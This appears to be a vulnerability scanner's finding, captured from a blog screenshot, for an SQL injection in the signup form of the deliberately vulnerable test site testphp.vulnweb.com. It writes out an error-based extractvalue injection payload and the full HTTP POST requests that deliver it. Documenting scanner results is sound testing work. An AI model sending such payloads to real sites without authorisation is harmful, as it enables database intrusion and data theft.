 http://testphp.vulnweb.com/漏洞详情
刷新
漏洞URL 漏洞类型 添加时间
http://testphp.vulnweb.com/secured/newuser.php SQL注入 2023-04-18 12:09
host testphp.vulnweb.com
param {'key': 'uuname', 'position': 'body', 'value': "UHOdllxh'and/**/extractvalue(1,concat(char(126),md5(1768234337)))and'"}
payload UHOdllxh'and/**/extractvalue(1,concat(char(126),md5(1768234337)))and'
port 80
request1 POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Content-Length: 187
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Cookie: key=value
Referer: http://testphp.vulnweb.com/
Accept-Encoding: gzip
signup=signup&uaddress=3137+Laguna+Street&ucc=4111111111111111&uemail=sample%40email.tst&upass=g00dPa%24%24w0rD&upass2=g
request2 POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Content-Length: 280
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Cookie: key=value
Referer: http://testphp.vulnweb.com/
Accept-Encoding: gzip
signup=signup&uaddress=3137+Laguna+Street&ucc=4111111111111111&uemail=sample%40email.tst&upass=g00dPa%24%24w0rD&upass2=g
response1 HTTP/1.1 200 OK
Connection: keep-alive
@51CTO博客